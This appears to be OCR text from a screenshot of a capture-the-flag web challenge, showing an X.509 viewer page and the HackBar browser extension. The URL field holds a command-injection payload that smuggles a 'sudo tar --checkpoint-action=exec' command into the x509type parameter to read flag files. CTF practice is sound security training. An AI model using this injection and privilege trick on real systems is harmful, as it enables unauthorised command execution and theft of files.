 学习平台 刷题 Crypto解密 Misc解密 比赛 大佬博客 AWD 密码学 云服务器 Web SRC
c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='cat /DB/_DB.001/flag /Database/flag'': Status: command not found
ERROR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/
dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27cat%20/DB/_DB.001/
flag /Database/flag%27%0A%27
Post data Referer User Agent Cookies Add Header Clear All